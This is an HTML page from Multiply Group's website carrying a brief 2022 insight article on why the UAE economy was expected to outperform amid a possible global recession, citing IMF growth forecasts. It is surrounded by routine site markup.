

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multiply.ae/news-insights/insights/understanding-uaes-economic-advantage-amid-possible-global-recession
body_size: 14194
content:


<!DOCTYPE html>
<!--[if lte IE 8]> <html lang="en" class="ie10 ie9 ie8"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie10 ie9"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <!-- Author -->
    <meta name="author" content="TenTwenty | Webdesign, Webshops & E-marketing | Dubai">

    <!-- Below tag will be used for android mobile browser colors, change it to main logo color of the project -->
    <meta name="theme-color" content="#393939">

    <!-- Meta Tags for Social Media -->
    <meta property="og:site_name" content="Multiply Group | Abu Dhabi, UAE">
    <meta property="og:image" content="https://multiply.ae/application/files/cache/thumbnails/f045a25b6fd351b4422e840f0a4520be.jpg">
    <meta property="og:title" content="Multiply Group | Abu Dhabi, UAE | Understanding the UAE's Economic Advantage Amid A Possible Global Recession">
    <meta property="og:description" content="General economic sentiment has been deterred by higher-than-expected inflation, tightening global financial conditions, a war on the European continent constraining energy supplies and a slowdown as a result of lockdowns and the deepening real estate crisis in China. The US and the EU could witness a recession next year. ">
    <meta name="twitter:title" content="Multiply Group | Abu Dhabi, UAE | Understanding the UAE's Economic Advantage Amid A Possible Global Recession">
    <meta name="twitter:image" content="https://multiply.ae/application/files/cache/thumbnails/f045a25b6fd351b4422e840f0a4520be.jpg">
    <meta name="twitter:description" content="General economic sentiment has been deterred by higher-than-expected inflation, tightening global financial conditions, a war on the European continent constraining energy supplies and a slowdown as a result of lockdowns and the deepening real estate crisis in China. The US and the EU could witness a recession next year. ">
    <meta name="twitter:card" content="summary_large_image"/>
    
    <!-- <meta property="og:site_name" content="">
    <meta property="og:image" content="/images/logo.jpg">
    <meta property="og:title" content=" | ">
    <meta property="og:description" content="">
    <meta name="twitter:title" content=" | ">
    <meta name="twitter:image" content="/images/logo.jpg">
    <meta name="twitter:description" content="">
    <meta name="twitter:card" content="summary_large_image"/> -->

    
<title>Understanding the UAE's Economic Advantage Amid A Possible Global Recession | Multiply Group | Abu Dhabi, UAE</title>

<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta name="description" content="General economic sentiment has been deterred by higher-than-expected inflation, tightening global financial conditions, a war on the European continent constraining energy supplies and a slowdown as a result of lockdowns and the deepening real estate crisis in China. The US and the EU could witness a recession next year. "/>
<link rel="shortcut icon" href="https://multiply.ae/application/files/9016/6054/2231/Frame-12683-_1_.ico" type="image/x-icon"/>
<link rel="icon" href="https://multiply.ae/application/files/9016/6054/2231/Frame-12683-_1_.ico" type="image/x-icon"/>
<link rel="canonical" href="https://multiply.ae/news-insights/insights/understanding-uaes-economic-advantage-amid-possible-global-recession">
<script type="text/javascript">
    var CCM_DISPATCHER_FILENAME = "/index.php";
    var CCM_CID = 565;
    var CCM_EDIT_MODE = false;
    var CCM_ARRANGE_MODE = false;
    var CCM_IMAGE_PATH = "/concrete/images";
    var CCM_TOOLS_PATH = "/index.php/tools/required";
    var CCM_APPLICATION_URL = "https://multiply.ae";
    var CCM_REL = "";
    var CCM_ACTIVE_LOCALE = "en_AE";
</script>

<script type="text/javascript" src="/concrete/js/jquery.js?ccm_nocache=ca17add95b11d1baf3d74fcd3fa4637fb02c14ba"></script>
<link href="/concrete/css/jquery-ui.css?ccm_nocache=ca17add95b11d1baf3d74fcd3fa4637fb02c14ba" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/frontend/errors.css?ccm_nocache=ca17add95b11d1baf3d74fcd3fa4637fb02c14ba" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/selectize.css?ccm_nocache=ca17add95b11d1baf3d74fcd3fa4637fb02c14ba" rel="stylesheet" type="text/css" media="all">
<!--[if lt IE 9]><script defer type="text/javascript" src="/concrete/js/ie/html5-shiv.js?ccm_nocache=ca17add95b11d1baf3d74fcd3fa4637fb02c14ba"></script><![endif]-->
<!--[if lt IE 9]><script defer type="text/javascript" src="/concrete/js/ie/respond.js?ccm_nocache=ca17add95b11d1baf3d74fcd3fa4637fb02c14ba"></script><![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1NS9939C38"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-1NS9939C38');
</script>

<script async src="https://static.srcspot.com/libs/tarra.js" type="text/javascript"></script>    <link rel="stylesheet" href="/application/themes/multiply/dist/css/app.min.css?v=5">    
    <!-- <link rel="stylesheet" href="/application/themes/multiply/dist/css/vendors.min.css">     -->
    <script>
        if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
            var msViewportStyle = document.createElement('style');
            msViewportStyle.appendChild(
                document.createTextNode(
                    '@-ms-viewport{width:auto!important}'
                )
            );
            document.querySelector('head').appendChild(msViewportStyle);
        }
   
        //set cookie for site
        function setCookie(cname, cvalue) {
            var d = new Date();
            d.setTime(d.getTime() + 2160000000);
            var expires = "expires=" + d.toUTCString();
            document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
        }
    </script>

</head>
<body class=" default-page  ">
    <!-- Site Loader -->
    <div class="site-loader">
        <div class="site-init-overlay"></div>
        <div class="logo-middle">
            <img src="/application/themes/multiply/dist/images/logo.svg" alt="Multiply Group | Abu Dhabi, UAE"/>
        </div>
    </div>
    <div class="init-overlay"></div>
    <script>
        if (document.cookie.indexOf("visited=") == -1) {
            setCookie("visited", "1");
            $('.site-loader').css({display : 'flex'});
        } else {
            $('.init-overlay').css({display : 'block'});
           
        }
    </script>
    <!-- Site Loader End -->
    
    <div class="wrapper ccm-page page-type-news-insights-detail page-template-news-and-insights-detail"><!-- opening of wrapper div ends in footer_bottom.php -->

<div class="mobile-nav ">
    <div class="close-nav"></div>
    <div class="blur-overlay"></div>
    <div class="container-fluid">
        <div class="mob-nav">
         
            

    <ul class="nav"><li class=""><a href="https://multiply.ae/who-we-are" target="_self" class="">Who We Are</a></li><li class=""><a href="https://multiply.ae/businesses" target="_self" class="">Businesses</a></li><li class=""><a href="https://multiply.ae/investor-relations/overview" target="_self" class="">Investor Relations</a></li><li class="nav-path-selected"><a href="https://multiply.ae/news-insights" target="_self" class="nav-path-selected">News &amp; Insights</a></li></ul>
        </div>
    </div>
</div>

<header class="header">
    <div class="sticky-blur"></div>
    <div class="overlay-wrapper container-fluid">
        <div class="blur-overlay"></div>
    </div>
    <div class="container-fluid">
        <div class="all-wrap">
            <div class="header-inner-wrapper">
                <div class="logo">

                    <a href="https://multiply.ae/">
                        <img src="/application/themes/multiply/dist/images/logo.svg" alt="Multiply Group | Abu Dhabi, UAE" />
                    </a>
                </div>
                <div class="navigation-links">
                    

    <ul class="nav">
     <li class="no-sub-menu"><a href="/who-we-are">Who We Are</a></li>
     <li class="submenu-one"><a href="/businesses">Businesses</a></li>
    <li class="submenu-two"><a href="/investor-relations/overview">Investor Relations</a></li>
     <li class="no-sub-menu"><a href="/news-insights">News & Insights</a></li>
</ul> 
                    <!-- <ul class="nav">
                        <li class="no-sub-menu"><a href="https://multiply.ae/who-we-are" target="_self" class="">Who We Are</a></li>
                        <li class="submenu-one"><a href="https://multiply.ae/businesses" target="_self" class="">Businesses</a></li>
                        <li class="submenu-two"><a href="https://multiply.ae/investor-relations/overview" target="_self" class="">Investor Relations</a></li>
                        <li class="submenu-three hide"><a href="https://multiply.ae/esg" target="_self" class="">ESG</a></li>
                        <li class="no-sub-menu"><a href="https://multiply.ae/news-insights" target="_self" class="">News &amp; Insights</a></li>
                    </ul> -->
                </div>
                <div class="accessibility">
                    <!-- <img src="/application/themes/multiply/dist/images/stock-data.png" alt="stock-data"> -->

                    <div class="stocks">
                        

    










<div class="each_tab" id="">
                        <iframe src="https://tools.eurolandir.com/tools/ticker/html/?companycode=AE-MULTI&amp;v=static&amp;lang=en-gb" scrolling="no" frameborder="0"></iframe>
            </div>
                    </div>

                    <ul>
                        <li class="search" id="search-1">
                            <!-- <a href=""> -->
                            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.08929 15.3641C11.9884 15.3641 15.1493 12.2033 15.1493 8.30413C15.1493 4.40501 11.9884 1.24414 8.08929 1.24414C4.19016 1.24414 1.0293 4.40501 1.0293 8.30413C1.0293 12.2033 4.19016 15.3641 8.08929 15.3641Z" stroke="white" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M13.083 13.2988L17.1677 17.3835" stroke="white" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <!-- </a> -->
                        </li>
                        <li class="lang_switch">
    <a href="/index.php/tools/locale?_lcl=ar_AE&_path=%252Fnews-insights%252Finsights%252Funderstanding-uaes-economic-advantage-amid-possible-global-recession">
        عربي
    </a>
</li>

                        <li class="mobile-nav-btn">
                            <span></span>
                            <span></span>
                            <span></span>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="search-overlay s-overlay-1" id="s-overlay-1">
                <span>search</span>
                <div class="search-box">
                    <form method="get" action="https://multiply.ae/search" class="search-form">
                        <input name="keyword" type="text" placeholder="What are you looking for ?" />
                        <button type="submit" class="search-area__button" aria-label="Search">
                            <svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M20.2486 39.4973C30.8794 39.4973 39.4973 30.8794 39.4973 20.2486C39.4973 9.61791 30.8794 1 20.2486 1C9.61791 1 1 9.61791 1 20.2486C1 30.8794 9.61791 39.4973 20.2486 39.4973Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M33.8633 33.8633L45 45" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                    </form>
                </div>
            </div>
        </div>

    </div>


</header>



<section class="headerExpand headerExpand-one  submenu_sec test1">
    <div class="container-fluid">
        <div class="flex">
                <div class="mega-menu-desc business-desc">
                    <div class="Multiply">
                <h5>Multiply</h5>
                <p class="p">The investments and operations in long-term strategic verticals, currently Mobility, Energy and Utilities, Media and Communications, and Wellness and Beauty. Anchor investments provide long term recurring income, through which bolt-on acquisitions are made.</p>
            </div>
                    <div class="Multiply+">
                <h5>Multiply+</h5>
                <p class="p">A flexible, sector-agnostic and opportunistic investment arm.</p>
            </div>
            </div>
    <div class="mega-menu-right business-nav">
    <ul>
            <li>
            <a href="https://multiply.ae/businesses#tab1" class="active">
                Multiply            </a>
        </li>
            <li>
            <a href="https://multiply.ae/businesses#tab2" >
                Multiply+            </a>
        </li>
        </ul>
    </div>


        </div>
    </div>
</section>


<section class="headerExpand headerExpand-two  submenu_sec test2">
    <div class="container-fluid">
        <div class="flex">
                <div class="mega-menu-desc">
        <h5>Investor Relations</h5>
        <p class="p">Unlocking the full potential of our businesses through a global investment strategy of investing in, and operating, businesses where we see opportunities to catalyse profitable growth through technology. </p>
    </div>
        
    <div class="mega-menu-right">
        <ul>
                            <li>
                    <a href="https://multiply.ae/investor-relations/overview">Overview</a>
                </li>
                            <li>
                    <a href="https://multiply.ae/investor-relations/overview/circular-shareholders">Circular To Shareholders</a>
                </li>
                            <li>
                    <a href="https://multiply.ae/investor-relations/results-and-presentation">Results & Presentation</a>
                </li>
                            <li>
                    <a href="https://multiply.ae/investor-relations/key-financials">Key Financials</a>
                </li>
                            <li>
                    <a href="https://multiply.ae/investor-relations/ir-tools-and-alerts">IR tools and Alerts</a>
                </li>
                            <li>
                    <a href="https://multiply.ae/investor-relations/corporate-governance">Corporate Governance</a>
                </li>
                            <li>
                    <a href="https://multiply.ae/investor-relations/company-announcements">Announcements</a>
                </li>
                    </ul>
    </div>
    


        </div>
    </div>
</section>

<section class="headerExpand headerExpand-three  submenu_sec test3">
    <div class="container-fluid">
        <div class="flex">
                <div class="mega-menu-desc">
        <h5>Sustainability</h5>
        <p class="p"></p>
    </div>
    

        </div>
    </div>
</section>
<main>
                
<section class="news-and-insights-detail-page">

    <div class="banner-block white-banner-block block-fade-up">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-12">
                    <div class="breadcrumb">
                        

    <nav role="navigation" aria-label="breadcrumb"><ul class="nav"><li class= "old-navLink"><a href="https://multiply.ae/" target="_self">Multiply Group | UAE</a></li><li class= "old-navLink"><a href="https://multiply.ae/news-insights" target="_self">News &amp; Insights</a></li><li class= "old-navLink"><a href="https://multiply.ae/news-insights/insights" target="_self">Insights</a></li><li class="active">Understanding the UAE&#039;s Economic Advantage Amid A Possible Global Recession</li></ul></nav>
                    </div>
                    <h1>Understanding the UAE's Economic Advantage Amid A Possible Global Recession</h1>
                </div>
            </div>
        </div>
    </div>

    <div class="ni-detail-block">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-12">
                    <img class="ni-banner block-fade-up" src="https://multiply.ae/application/files/cache/thumbnails/20d78c8b2f0a227a7867e916d2e1362b.jpg" alt="Understanding the UAE's Economic Advantage Amid A Possible Global Recession">
                    <div class="type block-fade-up">Insights</div>
                    <div class="date block-fade-up">28 Oct 2022</div>
                    <div class="share-section">
                        <div class="title">Share Article</div>
                        <ul>
                            <li>
                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://multiply.ae/news-insights/insights/understanding-uaes-economic-advantage-amid-possible-global-recession&t=Understanding the UAE's Economic Advantage Amid A Possible Global Recession" target="_blank">
                                    <svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <mask id="path-1-inside-1_2_3394" fill="white">
                                            <path d="M7.88489 2.9528H6.01773C5.41962 2.9528 4.972 3.1567 4.972 3.67212V4.57107H7.88489L7.65283 6.99848H4.972V13.4716H2.05911V6.99848H0.117188V4.57107H2.05911V3.0151C2.05911 1.37903 3.09222 0.525391 5.41962 0.525391H7.88489V2.9528Z" />
                                        </mask>
                                        <path d="M7.88489 2.9528H6.01773C5.41962 2.9528 4.972 3.1567 4.972 3.67212V4.57107H7.88489L7.65283 6.99848H4.972V13.4716H2.05911V6.99848H0.117188V4.57107H2.05911V3.0151C2.05911 1.37903 3.09222 0.525391 5.41962 0.525391H7.88489V2.9528Z" fill="#1D2428" />
                                        <path d="M7.88489 2.9528V3.9528H8.88489V2.9528H7.88489ZM4.972 4.57107H3.972V5.57107H4.972V4.57107ZM7.88489 4.57107L8.88035 4.66624L8.98505 3.57107H7.88489V4.57107ZM7.65283 6.99848V7.99848H8.56179L8.64829 7.09364L7.65283 6.99848ZM4.972 6.99848V5.99848H3.972V6.99848H4.972ZM4.972 13.4716V14.4716H5.972V13.4716H4.972ZM2.05911 13.4716H1.05911V14.4716H2.05911V13.4716ZM2.05911 6.99848H3.05911V5.99848H2.05911V6.99848ZM0.117188 6.99848H-0.882812V7.99848H0.117188V6.99848ZM0.117188 4.57107V3.57107H-0.882812V4.57107H0.117188ZM2.05911 4.57107V5.57107H3.05911V4.57107H2.05911ZM7.88489 0.525391H8.88489V-0.474609H7.88489V0.525391ZM7.88489 1.9528H6.01773V3.9528H7.88489V1.9528ZM6.01773 1.9528C5.63257 1.9528 5.15685 2.01381 4.74472 2.2686C4.266 2.56456 3.972 3.06472 3.972 3.67212H5.972C5.972 3.69199 5.96637 3.75488 5.92373 3.831C5.88134 3.90667 5.82752 3.95053 5.79642 3.96975C5.77029 3.98591 5.76907 3.97967 5.81267 3.97027C5.85505 3.96114 5.9225 3.9528 6.01773 3.9528V1.9528ZM3.972 3.67212V4.57107H5.972V3.67212H3.972ZM4.972 5.57107H7.88489V3.57107H4.972V5.57107ZM6.88943 4.4759L6.65737 6.90331L8.64829 7.09364L8.88035 4.66624L6.88943 4.4759ZM7.65283 5.99848H4.972V7.99848H7.65283V5.99848ZM3.972 6.99848V13.4716H5.972V6.99848H3.972ZM4.972 12.4716H2.05911V14.4716H4.972V12.4716ZM3.05911 13.4716V6.99848H1.05911V13.4716H3.05911ZM2.05911 5.99848H0.117188V7.99848H2.05911V5.99848ZM1.11719 6.99848V4.57107H-0.882812V6.99848H1.11719ZM0.117188 5.57107H2.05911V3.57107H0.117188V5.57107ZM3.05911 4.57107V3.0151H1.05911V4.57107H3.05911ZM3.05911 3.0151C3.05911 2.42401 3.23234 2.135 3.47216 1.95251C3.76735 1.72788 4.34672 1.52539 5.41962 1.52539V-0.474609C4.16512 -0.474609 3.06423 -0.250284 2.26102 0.360924C1.40244 1.01427 1.05911 1.97012 1.05911 3.0151H3.05911ZM5.41962 1.52539H7.88489V-0.474609H5.41962V1.52539ZM6.88489 0.525391V2.9528H8.88489V0.525391H6.88489Z" fill="#1D2428" mask="url(#path-1-inside-1_2_3394)" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://multiply.ae/news-insights/insights/understanding-uaes-economic-advantage-amid-possible-global-recession" target="_blank">
                                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <mask id="path-1-inside-1_2_3400" fill="white">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.021 3.27824C1.19866 3.27824 0.53125 2.60572 0.53125 1.77657C0.53125 0.947419 1.19866 0.274902 2.021 0.274902C2.84334 0.274902 3.51075 0.947419 3.51075 1.77657C3.51075 2.60572 2.84419 3.27824 2.021 3.27824ZM3.298 13.7221H0.744141V4.35791H3.298V13.7221ZM10.916 13.7257H13.4699V7.97189C13.4699 3.50008 8.70014 3.66268 7.51089 5.8641V4.36158H4.95703V13.7257H7.51089V8.95512C7.51089 6.30507 10.916 6.08799 10.916 8.95512V13.7257Z" />
                                        </mask>
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.021 3.27824C1.19866 3.27824 0.53125 2.60572 0.53125 1.77657C0.53125 0.947419 1.19866 0.274902 2.021 0.274902C2.84334 0.274902 3.51075 0.947419 3.51075 1.77657C3.51075 2.60572 2.84419 3.27824 2.021 3.27824ZM3.298 13.7221H0.744141V4.35791H3.298V13.7221ZM10.916 13.7257H13.4699V7.97189C13.4699 3.50008 8.70014 3.66268 7.51089 5.8641V4.36158H4.95703V13.7257H7.51089V8.95512C7.51089 6.30507 10.916 6.08799 10.916 8.95512V13.7257Z" fill="#1D2428" />
                                        <path d="M0.744141 13.7221H-0.255859V14.7221H0.744141V13.7221ZM3.298 13.7221V14.7221H4.298V13.7221H3.298ZM0.744141 4.35791V3.35791H-0.255859V4.35791H0.744141ZM3.298 4.35791H4.298V3.35791H3.298V4.35791ZM13.4699 13.7257V14.7257H14.4699V13.7257H13.4699ZM10.916 13.7257H9.91603V14.7257H10.916V13.7257ZM7.51089 5.8641H6.51089L8.39072 6.3394L7.51089 5.8641ZM7.51089 4.36158H8.51089V3.36158H7.51089V4.36158ZM4.95703 4.36158V3.36158H3.95703V4.36158H4.95703ZM4.95703 13.7257H3.95703V14.7257H4.95703V13.7257ZM7.51089 13.7257V14.7257H8.51089V13.7257H7.51089ZM-0.46875 1.77657C-0.46875 3.15058 0.638976 4.27824 2.021 4.27824V2.27824C1.75834 2.27824 1.53125 2.06087 1.53125 1.77657H-0.46875ZM2.021 -0.725098C0.638976 -0.725098 -0.46875 0.402561 -0.46875 1.77657H1.53125C1.53125 1.49228 1.75834 1.2749 2.021 1.2749V-0.725098ZM4.51075 1.77657C4.51075 0.402561 3.40303 -0.725098 2.021 -0.725098V1.2749C2.28366 1.2749 2.51075 1.49228 2.51075 1.77657H4.51075ZM2.021 4.27824C3.40425 4.27824 4.51075 3.15021 4.51075 1.77657H2.51075C2.51075 2.06124 2.28414 2.27824 2.021 2.27824V4.27824ZM0.744141 14.7221H3.298V12.7221H0.744141V14.7221ZM-0.255859 4.35791V13.7221H1.74414V4.35791H-0.255859ZM3.298 3.35791H0.744141V5.35791H3.298V3.35791ZM4.298 13.7221V4.35791H2.298V13.7221H4.298ZM13.4699 12.7257H10.916V14.7257H13.4699V12.7257ZM12.4699 7.97189V13.7257H14.4699V7.97189H12.4699ZM8.39072 6.3394C8.73853 5.69556 9.75048 5.21683 10.758 5.39949C11.2222 5.48366 11.6301 5.70417 11.9267 6.07308C12.2226 6.44105 12.4699 7.03465 12.4699 7.97189H14.4699C14.4699 6.67323 14.1209 5.61022 13.4853 4.81978C12.8505 4.03028 11.9916 3.59056 11.1148 3.43158C9.44005 3.12794 7.4725 3.83122 6.63106 5.38881L8.39072 6.3394ZM6.51089 4.36158V5.8641H8.51089V4.36158H6.51089ZM4.95703 5.36158H7.51089V3.36158H4.95703V5.36158ZM5.95703 13.7257V4.36158H3.95703V13.7257H5.95703ZM7.51089 12.7257H4.95703V14.7257H7.51089V12.7257ZM6.51089 8.95512V13.7257H8.51089V8.95512H6.51089ZM11.916 8.95512C11.916 8.03866 11.6405 7.25255 11.1144 6.68993C10.5894 6.12837 9.88143 5.86438 9.1816 5.88669C7.74048 5.93262 6.51089 7.14191 6.51089 8.95512H8.51089C8.51089 8.5141 8.64837 8.25336 8.78006 8.10971C8.91791 7.95934 9.08956 7.89064 9.24532 7.88567C9.39678 7.88084 9.5401 7.93454 9.65353 8.05585C9.76595 8.17609 9.91603 8.43802 9.91603 8.95512H11.916ZM11.916 13.7257V8.95512H9.91603V13.7257H11.916Z" fill="#1D2428" mask="url(#path-1-inside-1_2_3400)" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="https://twitter.com/share?url=https://multiply.ae/news-insights/insights/understanding-uaes-economic-advantage-amid-possible-global-recession&text=Understanding the UAE's Economic Advantage Amid A Possible Global Recession" target="_blank">
                                    <svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle opacity="0.1" cx="21" cy="21" r="20" stroke="#1D2428" />
                                        <g clip-path="url(#clip0_1576_25883)">
                                            <path d="M28.273 17.1029C27.7422 17.3357 27.1767 17.49 26.587 17.565C27.1936 17.2028 27.6566 16.6336 27.8743 15.9476C27.3087 16.2848 26.6842 16.523 26.0188 16.6559C25.4817 16.0841 24.7164 15.73 23.8814 15.73C22.2614 15.73 20.9572 17.0449 20.9572 18.6568C20.9572 18.8888 20.9768 19.1118 21.025 19.3241C18.5923 19.2055 16.4398 18.0395 14.9938 16.2634C14.7413 16.7014 14.5932 17.2028 14.5932 17.7425C14.5932 18.7559 15.1151 19.6542 15.893 20.1742C15.4228 20.1653 14.9616 20.0288 14.5709 19.8138C14.5709 19.8228 14.5709 19.8344 14.5709 19.846C14.5709 21.2679 15.5852 22.449 16.9153 22.7211C16.6771 22.7862 16.4175 22.8174 16.1481 22.8174C15.9608 22.8174 15.7716 22.8067 15.5941 22.7675C15.9732 23.9263 17.0491 24.7782 18.3283 24.8058C17.3327 25.5846 16.0687 26.0538 14.7003 26.0538C14.4603 26.0538 14.2302 26.0431 14 26.0137C15.2962 26.8495 16.8323 27.3268 18.4889 27.3268C23.8734 27.3268 26.8172 22.8665 26.8172 19.0003C26.8172 18.8709 26.8127 18.746 26.8065 18.622C27.3872 18.2099 27.8751 17.6952 28.273 17.1029Z" fill="#1D2428" />
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_1576_25883">
                                                <rect width="14.273" height="14.273" fill="white" transform="translate(14 14.3921)" />
                                            </clipPath>
                                        </defs>
                                    </svg>

                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="content-block">

                        

    <p>General economic sentiment has been deterred by higher-than-expected inflation, tightening global financial conditions, a war on the European continent constraining energy supplies and a slowdown as a result of lockdowns and the deepening real estate crisis in China. The US and the EU could witness a recession next year.</p>

<p>&nbsp;</p>

<p>On the contrary, although not immune to the pressures of the global downturn, the UAE has remained comparatively insulated in most measures, and this year the country is expected to register the highest growth rate in over a decade. It is forecasted to maintain above average growth in 2023.</p>

<p>&nbsp;</p>

<p>The IMF forecasts real GDP growth at 5.1% in 2022 (some entities are expecting over 6% growth rate) and 4.2% in 2023, inflation has remained relatively restrained and capital markets have remained strong on the back of higher oil prices, non-oil growth, prudent fiscal policies and sizable financial buffers that have continued to support the economy.</p>



        <a target="_blank" class="mutiply-cta arrowed dark download" download href="/application/files/8016/7283/1514/UAEs_Economy_vs_the_Rest.pdf">
	<span class="arrow">
	<svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M8.79688 12.2222L14.5368 6.61111L8.79688 1" stroke="#1D2428" stroke-linecap="round" stroke-linejoin="round"></path>
                                        <path d="M1 6.60938H14.5455" stroke="#1D2428" stroke-linecap="round" stroke-linejoin="round"></path>
                                    </svg>
	</span>
	<span>DOWNLOAD</span>
	</a>

                    </div>

                </div>
            </div>
        </div>
    </div>
    <section class="section news-insights-slider section_light js-only-news">
        <div class="container-fluid">
            <div class="row">
                <div class="col-sm-12">
                    <div class="title">
                        <h2> See All Insights</h2>
                        <div>
                            <a class="mutiply-cta arrowed dark" href="https://multiply.ae/news-insights/insights">
                                <span class="arrow">
                                    <svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M8.79688 12.2222L14.5368 6.61111L8.79688 1" stroke="#1D2428" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1 6.60938H14.5455" stroke="#1D2428" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                                <span> SEE ALL Insights</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid">
            <div class="row-wrap">
                                    <div class="news-slider-wrapper">
                        <div class="featured-news-slider ">
                            <div class="news-parallax-wrapper">
                                <div class="">
                                    <!-- <div class="swiper-wrapper"> -->
                                                                                    <!-- <div class="swiper-slide"> -->
                                                <!-- <picture class="media-wrapper slide-inner"> -->
                                                    <img class="lazy" data-src="https://multiply.ae/application/files/cache/thumbnails/eb31d7cb534c210add87647dc15971b3.jpg" alt="Macro View Outlook 2025">
                                                <!-- </picture> -->
                                            <!-- </div> -->
                                                                            <!-- </div> -->
                                </div>
                            </div>

                            <div class="featured-news">
                                <div class="animated-line"></div>
                                <!-- <div class="swiper-wrapper"> -->
                                                                            <div class="content-box">
                                            <a href="https://multiply.ae/news-insights/insights/macro-view-outlook-2025">
                                                <div class="content-wrapper">
                                                    <h3>Macro View Outlook 2025</h3>
                                                    <p class="p">22 Jan 2025</p>
                                                </div>
                                            </a>
                                        </div>
                                                                    <!-- </div> -->

                                <div class="controls hide">
                                    <div class="pagination-wrapper dark">
                                        <div class="swiper-progress-bar">
                                            <span class="slide_progress-bar"></span>
                                        </div>
                                        <div class="swiper-counter"></div>
                                    </div>
                                    <div class="navigation dark">
                                        <div class="swiper-button-prev">
                                            <svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M5.89844 11.1889L6.59844 10.4889L2.52344 6.38887H15.3984V5.38887H2.52344L6.59844 1.28887L5.89844 0.588867L0.598438 5.88887L5.89844 11.1889Z" fill="white" />
                                            </svg>
                                        </div>
                                        <div class="swiper-button-next">
                                            <svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M10.1016 11.1889L9.40156 10.4889L13.4766 6.38887H0.601562V5.38887H13.4766L9.40156 1.28887L10.1016 0.588867L15.4016 5.88887L10.1016 11.1889Z" fill="white" />
                                            </svg>
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                
                <div class="news-listing-wrapper">
                    <div class="news-listing">
                                                    <div class="each-news">
                                <div class="span"></div>
                                <a href="https://multiply.ae/news-insights/insights/macro-outlook-mid-year-2024">
                                    <h4>Macro Outlook – Mid-Year 2024</h4>
                                    <p class="p">29 Jul 2024</p>
                                </a>
                            </div>
                                                    <div class="each-news">
                                <div class="span"></div>
                                <a href="https://multiply.ae/news-insights/insights/macro-view-april-2024">
                                    <h4>The Macro View – April 2024</h4>
                                    <p class="p">23 May 2024</p>
                                </a>
                            </div>
                                                    <div class="each-news">
                                <div class="span"></div>
                                <a href="https://multiply.ae/news-insights/insights/macro-outlook-2024">
                                    <h4>Macro Outlook 2024</h4>
                                    <p class="p">12 Jan 2024</p>
                                </a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </section>
    <div class="newsletter-block">
        <div class="container block-fade-up">
            <div class="row">
                <div class="col-lg-12">
                    <div class="nl-div">
                        <div class="title">Sign up to our newsletter</div>
                        

    

    <div id="formidable_container_5" class="formidable newsletter-form ">

        <div id="formidable_message_5" class="formidable_message">
                                            </div>

        
            <form id="ff_5" name="formidable_form" method="post" class="" action="https://multiply.ae/formidable/dialog/formidable">
                <input type="hidden" name="formID" id="formID" value="5">
                <input type="hidden" name="cID" id="cID" value="565">
                <input type="hidden" name="bID" id="bID" value="482">
                <input type="hidden" name="resolution" id="resolution" value="">
                <input type="hidden" name="ccm_token" id="ccm_token" value="1762485511:2f4f7b98e0525f464dad544bf814db38">
                <input type="hidden" name="locale" id="locale" value="en_AE">
                                            <div class="formidable_row">
                                                                    <div class="formidable_column width-12  last">
                                        <div >                                                        <div class="element enter-your-email-24">
                                                                                                                        <div class="input">

                                                                <input type="email" id="enter-your-email-24" name="enter-your-email-24" value="" placeholder="your@email.com" class="form-control ccm-input-email" />
                                                                                                                            </div>

                                                            
                                                            
                                                            
                                                        </div>
                                        </div>                                    </div>
                                
                            </div>
                                            <div class="formidable_row">
                                                                    <div class="formidable_column width-12  last">
                                        <div ><div class="captcha_holder "><div id="captcha-25" class="captcha_input"></div></div><div class="dummyFormidableClick" style="display: none;"></div>
						 <script async defer>
								var head = document.getElementsByTagName('head')[0];
								var js = document.createElement("script");
